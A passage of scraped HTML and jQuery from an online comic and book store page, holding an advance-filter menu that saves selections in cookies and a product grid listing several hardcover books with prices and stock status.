						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/comics_conspiracy/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/comics_conspiracy/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/comics_conspiracy/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/comics_conspiracy/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/comics_conspiracy/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/comics_conspiracy/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/comics_conspiracy">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 67,327 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel">
                                                <img alt="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0b7417cc-0cff-46db-b421-2837ed9c24fa.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel">

                                                    
Conan: Spawn of The Serpent God: A Scourge of The Serpent Men Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $28.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0b7417cc-0cff-46db-b421-2837ed9c24fa" href="javascript:AjaxAddToCartPrePaid('0b7417cc-0cff-46db-b421-2837ed9c24fa',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;scribbling-women&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&quot;scribbling-women&quot;-hardcover-book-">
                                                <img alt="&quot;scribbling-women&quot;-hardcover-book-" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2f1847ed-753a-470b-823f-4537c19be9f8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;scribbling-women&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;scribbling-women&quot;-hardcover-book-">

                                                    "Scribbling Women" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2f1847ed-753a-470b-823f-4537c19be9f8" href="javascript:AjaxAddToCartPrePaid('2f1847ed-753a-470b-823f-4537c19be9f8',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;scribbling-women&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;scribbling-women&quot;-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;well-doc-youre-in&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&quot;well-doc-youre-in&quot;-hardcover-book-">
                                                <img alt="&quot;well-doc-youre-in&quot;-hardcover-book-" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7eccc89a-784e-424b-ab78-354a5774e684.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;well-doc-youre-in&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;well-doc-youre-in&quot;-hardcover-book-">

                                                    "Well, Doc, You'Re In" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $29.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7eccc89a-784e-424b-ab78-354a5774e684" href="javascript:AjaxAddToCartPrePaid('7eccc89a-784e-424b-ab78-354a5774e684',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;well-doc-youre-in&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;well-doc-youre-in&quot;-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&quot;you-should-be-grateful&quot;-hardcover-book-">
                                                <img alt="&quot;you-should-be-grateful&quot;-hardcover-book-" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a377637b-137c-43c3-9b8d-72bed78d408e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;you-should-be-grateful&quot;-hardcover-book-">

                                                    "You Should Be Grateful" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $25.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a377637b-137c-43c3-9b8d-72bed78d408e" href="javascript:AjaxAddToCartPrePaid('a377637b-137c-43c3-9b8d-72bed78d408e',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;you-should-be-grateful&quot;-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-you-know-youre-black-in-france-when-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/-you-know-youre-black-in-france-when-hardcover-book-">
                                                <img alt="-you-know-youre-black-in-france-when-hardcover-book-" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8989984d-92ac-4aba-b21a-d8eee5884a83.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-you-know-youre-black-in-france-when-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/-you-know-youre-black-in-france-when-hardcover-book-">

                                                    #You Know You'Re Black In France When (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $34.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8989984d-92ac-4aba-b21a-d8eee5884a83" href="javascript:AjaxAddToCartPrePaid('8989984d-92ac-4aba-b21a-d8eee5884a83',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-you-know-youre-black-in-france-when-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/-you-know-youre-black-in-france-when-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="and-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/and-hardcover-book-">
